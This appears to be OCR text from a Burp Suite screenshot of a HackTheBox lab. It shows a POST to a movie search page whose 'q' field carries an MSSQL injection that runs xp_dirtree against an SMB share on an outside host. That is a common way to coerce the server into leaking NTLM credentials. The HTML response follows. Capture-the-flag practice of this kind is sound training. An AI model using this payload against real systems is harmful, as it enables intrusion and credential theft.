 Request
Pretty Raw Hex
\n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: https://watch.streamio.htb
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 q=500'EXEC xp_dirtree '\\10.10.14.109\share' ;-- -
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.2.26
5 X-Powered-By: ASP.NET
6 Date: Wed, 27 Aug 2025 20:48:24 GMT
7 Content-Length: 1031
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="utf-8">
13 <title>Streamio</title>
14 <link rel = "icon" href="static/icon.png" type = "image/x-icon">
15 <script src="
https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"
integrity="
sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p"
crossorigin="anonymous"></script>
16 <link rel="stylesheet" type="text/css" href="static/css/bootstrap.css">
17 <link rel="stylesheet" type="text/css" href="static/css/search.css">
18 <script type="text/javascript">
19 function unavailable() {
20 alert(
"Movie Steaming is currently unavailable due to Some security issues");
21 }
22 </script>
23 </head>
24 <body>
25 <center>
26 <img id="logo" src="static/logo.png">
27 </center>
28 <br><br>
29 <h3>Search for a movie:</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" autofocus>
33 <button type="submit" class="btn btn-primary">Search</button>
34 </div>
<div class="d-flex movie align-items-end">
0 highlights
Inspector
Notes
Custom actions
Done
1,224 bytes | 1,030 millis